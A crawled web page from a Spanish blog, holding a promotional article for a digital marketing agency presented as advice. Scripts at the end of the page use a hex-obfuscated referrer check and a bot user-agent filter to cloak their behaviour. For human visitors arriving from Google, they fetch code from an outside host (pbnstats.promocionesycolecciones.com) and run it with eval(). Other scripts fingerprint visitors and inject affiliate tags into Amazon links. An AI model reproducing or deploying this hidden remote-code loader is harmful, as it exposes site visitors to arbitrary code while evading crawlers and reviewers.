

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://repensadores.es/la-importancia-de-implementar-una-buena-estrategia-digital-en-los-negocios/
body_size: 10539
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/repensadores-es.png"/>
		<link rel="apple-touch-icon" href="/images/repensadores-es.png"/>

        <!-- Title y Description -->

        <title>La importancia de implementar una buena estrategia digital en los negocios</title>

        <meta name="description" content="Actualmente, no basta con tener una página web si no tiene visibilidad y llega al público objetivo. Por esta razón, hay que contar con una buena agencia de m...">

        <meta name="keywords" content="rrhh">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://repensadores.es/la-importancia-de-implementar-una-buena-estrategia-digital-en-los-negocios/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="La importancia de implementar una buena estrategia digital en los negocios">

        <meta property="og:description" content="Actualmente, no basta con tener una página web si no tiene visibilidad y llega al público objetivo. Por esta razón, hay que contar con una buena agencia de m...">

        <meta property="og:image" content="https://cdn.pixabay.com/photo/2020/07/08/04/12/work-5382501_960_720.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="La importancia de implementar una buena estrategia digital en los negocios">

        <meta property="og:url" content="https://repensadores.es/la-importancia-de-implementar-una-buena-estrategia-digital-en-los-negocios/">

        <meta property="og:site_name" content="repensadores.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-08T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="rrhh">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="repensadores.es">

		<meta name="mobile-web-app-title" content="repensadores.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="La importancia de implementar una buena estrategia digital en los negocios">

        <meta name="twitter:description" content="Actualmente, no basta con tener una página web si no tiene visibilidad y llega al público objetivo. Por esta razón, hay que contar con una buena agencia de m...">

        <meta name="twitter:image" content="https://cdn.pixabay.com/photo/2020/07/08/04/12/work-5382501_960_720.jpg">

        <meta name="twitter:image:alt" content="La importancia de implementar una buena estrategia digital en los negocios">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://repensadores.es/#website", 
		"url": "https://repensadores.es", 
		"name": "repensadores.es", 
		"description": null, 
		"publisher": { "@id": "https://repensadores.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://repensadores.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "La importancia de implementar una buena estrategia digital en los negocios",

          "description": "Actualmente, no basta con tener una p\u00e1gina web si no tiene visibilidad y llega al p\u00fablico objetivo. Por esta raz\u00f3n, hay que contar con una buena agencia de m...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cdn.pixabay.com\/photo\/2020\/07\/08\/04\/12\/work-5382501_960_720.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "repensadores.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/repensadores.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-08T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/repensadores.es\/la-importancia-de-implementar-una-buena-estrategia-digital-en-los-negocios\/"
          },

          
          "articleSection": "rrhh",

          
          "url": "https:\/\/repensadores.es\/la-importancia-de-implementar-una-buena-estrategia-digital-en-los-negocios\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/repensadores.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "rrhh",

              "item": "https:\/\/repensadores.es\/categoria\/rrhh"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "La importancia de implementar una buena estrategia digital en los negocios",

              "item": "https:\/\/repensadores.es\/la-importancia-de-implementar-una-buena-estrategia-digital-en-los-negocios\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3039" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">repensadores.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/rrhh">rrhh</a>

            
            <span>&gt;</span>

            La importancia de implementar una buena estrategia digital en los negocios
        </div>

        

        <article>

            <h1>La importancia de implementar una buena estrategia digital en los negocios</h1>

            <div class="article-meta">

                <span>📅 08/09/2025</span>

                
                
                <span>📂 <a href="/categoria/rrhh">rrhh</a></span>

                
            </div>

            

            			            <p>Actualmente, no basta con tener una página web si no tiene visibilidad y llega al público objetivo. Por esta razón, hay que contar con <a href="https://btodigital.es/" class="nullref"><strong>una buena agencia de marketing digital</strong></a> para diseñar una estrategia que sea acertada. En primer lugar, sería necesario hacer una consultoría y dejarse asesorar por los expertos en este sector para obtener mejores resultados.</p>
                            <p style="text-align:justify;"><img src="https://cdn.pixabay.com/photo/2020/07/08/04/12/work-5382501_960_720.jpg" alt=""></p>
<p style="text-align:justify;">No obstante, hay varias <strong>estrategias de <em>marketing</em> digital</strong> que sirven para promocionar la marca, siendo <strong>el posicionamiento SEO</strong> una de las más importantes.<strong> BTODigital,</strong> agencia especializada en <em>inbound marketing,</em> cuenta con un equipo de profesionales con experiencia y estudian cada proyecto de forma personalizada. Obviamente, hay que aportar un valor que marque la diferencia con el resto y permita que el cliente nos seleccione frente a la competencia.</p>
<h2 style="text-align:justify;">Las principales estrategias en <em>marketing</em> digital</h2>
<p style="text-align:justify;">Las empresas han empezado a darse cuenta de la importancia que tiene la presencia en internet para su imagen. No obstante, el <em>marketing</em> digital abarca muchos elementos y hay que conocerlos a la perfección en un ecosistema que cambia tan rápido.</p>
<p style="text-align:justify;">El comercio electrónico ha crecido a pasos agigantados en estos últimos años a raíz de la pandemia del coronavirus. Incluso, muchos negocios han podido seguir trabajando gracias a que cuentan con un&nbsp;soporte <em>online</em> que facilita la venta de productos y contratación de servicios a los usuarios. Te podrás preguntar<strong> cuáles son las estrategias digitales</strong> que puedes incorporar en tu empresa. A continuación, enumeramos algunas de las más importantes.</p>
<h3 style="text-align:justify;"><em>Marketing</em> de contenidos</h3>
<p style="text-align:justify;">La creación y difusión de contenido valioso para atraer a nuestra audiencia es fundamental. Indudablemente, "el contenido es el rey", sin embargo, no todas las empresas saben captar la atención de los usuarios y aportar soluciones. Si somos capaces de ofrecer una información útil, se va a generar mucho más tráfico a nuestra web y redes sociales.</p>
<h3 style="text-align:justify;">Posicionamiento SEO</h3>
<p style="text-align:justify;">Indudablemente, el <strong>posicionamiento en internet</strong> y la <strong>optimización de una web</strong> es clave para que los motores de búsqueda rastreen una página. No obstante, este tipo de acción ha sufrido muchos cambios en los últimos años, ya que Google maneja un gran número de variables y parámetros para tener buena presencia. La experiencia de usuario, el contenido original, las<em> keywords,</em> la carga de página son algunos de estos.</p>
<h2 style="text-align:justify;"><em>Marketing</em> en las redes sociales</h2>
<p style="text-align:justify;">Las redes sociales se han convertido en unos canales que generan muchas oportunidades de negocio. Pero, hay que saber manejarlas para <strong>atraer a los seguidores y construir marca.</strong> El tipo de publicaciones que se compartan permitirán que las personas nos conozcan y se pueda crear una comunidad participativa. Por dicha razón, el trabajo de un especialista en<em> social media</em> es fundamental en estos tiempos.</p>
<h2 style="text-align:justify;"><em>Inbound marketing</em></h2>
<p style="text-align:justify;">Finalmente, tenemos que destacar la relevancia del <em>inbound marketing</em> como una combinación del <em>marketing</em> digital y la publicidad para atraer clientes. Este tipo de técnica no intrusiva es capaz de generar un impacto en el usuario para fidelizarlo. Estamos hablando del manejo del SEO y SEM, así como un buen trabajo de las redes sociales y otras acciones para lograrlo.</p>
<p style="text-align:justify;">&nbsp;</p>
<p style="text-align:justify;">En definitiva, crear una estrategia de <em>marketing</em> digital es determinante para tener mejor reputación y más éxito en el negocio. Para implementar las acciones adecuadas, lo recomendable es contar con una agencia profesional que pueda llevar la empresa a otro nivel, como es el caso de BTO Digital.</p><p></p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=45661&from=repensadores.es&id=85')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/opciones-sobre-acciones-que-es-beneficios-y-como-aplicar-este-tipo-de-retribuciones/' alt='Opciones sobre acciones: ¿qué es, beneficios y cómo aplicar este tipo de retribuciones?'><h2>Opciones sobre acciones: ¿qué es, beneficios y cómo aplicar este tipo de retribuciones?</h2></a></li><li><a href='/los-errores-mas-comunes-en-nomina/' alt='Los errores más comunes en nómina'><h2>Los errores más comunes en nómina</h2></a></li><li><a href='/que-es-el-liderazgo-el-secreto-detras-de-los-grandes-lideres/' alt='Qué es el liderazgo: el secreto detrás de los grandes líderes'><h2>Qué es el liderazgo: el secreto detrás de los grandes líderes</h2></a></li><li><a href='/que-es-ibp-y-5-estrategias-para-mejorar-tus-resultados/' alt='Que es IBP y 5 estrategias para mejorar tus resultados'><h2>Que es IBP y 5 estrategias para mejorar tus resultados</h2></a></li><li><a href='/automatizacion-de-procesos-de-recursos-humanos-que-es-y-ejemplos-de-procesos-automatizados/' alt='Automatización de procesos de recursos humanos: que es y ejemplos de procesos automatizados'><h2>Automatización de procesos de recursos humanos: que es y ejemplos de procesos automatizados</h2></a></li><li><a href='/que-es-una-hoja-de-tiempo-como-gestionar-el-tiempo-y-la-productividad-con-la-herramienta/' alt='¿Qué es una hoja de tiempo? Cómo gestionar el tiempo y la productividad con la herramienta'><h2>¿Qué es una hoja de tiempo? Cómo gestionar el tiempo y la productividad con la herramienta</h2></a></li><li><a href='/contabilidad-integrada-por-que-es-fundamental-para-su-empresa/' alt='Contabilidad Integrada: ¿por qué es fundamental para su empresa?'><h2>Contabilidad Integrada: ¿por qué es fundamental para su empresa?</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>repensadores.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 repensadores.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://repensadores.es/",
					"website_privacy_policy_url": "https://repensadores.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=La+importancia+de+implementar+una+buena+estrategia+digital+en+los+negocios", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87beaaee2e0245118f61484194e526f2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
